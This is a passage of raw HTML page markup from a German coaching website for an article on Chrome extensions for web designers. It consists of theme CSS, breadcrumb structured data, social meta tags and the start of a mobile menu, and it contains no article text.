.td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-style:normal}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-position:center top}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px;font-style:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_1 .td-module-title{font-size:16px}.td_module_2 .td-module-title{font-size:16px}.td_module_3 .td-module-title{font-size:16px}.td_module_4 .td-module-title{font-size:16px}.td_module_5 .td-module-title{font-size:16px}.td_module_6 .td-module-title{font-size:16px}.td_module_7 .td-module-title{font-size:16px}.td_module_8 .td-module-title{font-size:16px}.td_module_9 .td-module-title{font-size:16px}.td_module_10 .td-module-title{font-size:16px}.td_module_11 .td-module-title{font-size:16px}.td_module_12 .td-module-title{font-size:16px}.td_module_13 .td-module-title{font-size:16px}.td_module_14 .td-module-title{font-size:16px}.td_module_15 .entry-title{font-size:16px}.td_module_16 .td-module-title{font-size:16px}.td_module_17 .td-module-title{font-size:16px}.td_module_18 .td-module-title{font-size:16px}.td_module_19 .td-module-title{font-size:16px}.td_module_mx1 .td-module-title{font-size:16px}.td-post-content p,.td-post-content{font-size:16px;line-height:22px;font-style:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"PT Sans Narrow";font-size:15px;font-weight:bold}.td-post-content li{font-size:16px;line-height:22px}.td-post-content h1{font-size:22px}.td-post-content h2{font-size:21px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:18px}.post .td-category a{font-size:14px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post .author-box-wrap .td-author-name a{font-size:18px}.post .author-box-wrap .td-author-url a{font-size:13px}.post .author-box-wrap .td-author-description{font-size:16px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-size:18px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:13px;font-style:normal}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-size:16px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/category/online-marketing/",
                    "name": "Online Marketing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/",
                    "name": "Top Chrome-Erweiterungen für Webdesigner"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach"/><meta property="og:title" content="Top Chrome-Erweiterungen für Webdesigner"/><meta property="og:url" content="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/"/><meta property="og:type" content="article"/><meta property="og:description" content="Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich"/><meta property="og:image" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"/><meta property="og:image:url" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"/><meta property="og:image:secure_url" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"/><meta property="article:published_time" content="2019-08-21T10:23:21+02:00"/><meta property="article:modified_time" content="2021-07-07T15:50:18+02:00" /><meta property="og:updated_time" content="2021-07-07T15:50:18+02:00" /><meta property="article:section" content="Online Marketing"/><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach/"/><meta itemprop="name" content="Top Chrome-Erweiterungen für Webdesigner"/><meta itemprop="headline" content="Top Chrome-Erweiterungen für Webdesigner"/><meta itemprop="description" content="Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich"/><meta itemprop="image" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"/><meta itemprop="datePublished" content="2019-08-21"/><meta itemprop="dateModified" content="2021-07-07T15:50:18+02:00" /><meta itemprop="author" content="Redaktion"/><link rel="publisher" href="https://plus.google.com/+3minutencoach/posts"/><meta name="twitter:title" content="Top Chrome-Erweiterungen für Webdesigner"/><meta name="twitter:url" content="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/"/><meta name="twitter:description" content="Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich"/><meta name="twitter:image" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@3MinutenCoach"/>
<style id="tdw-css-placeholder"></style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7629 single-format-standard wp-theme-Newspaper td-standard-pack top-chrome-erweiterungen-fuer-webdesigner global-block-template-5 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
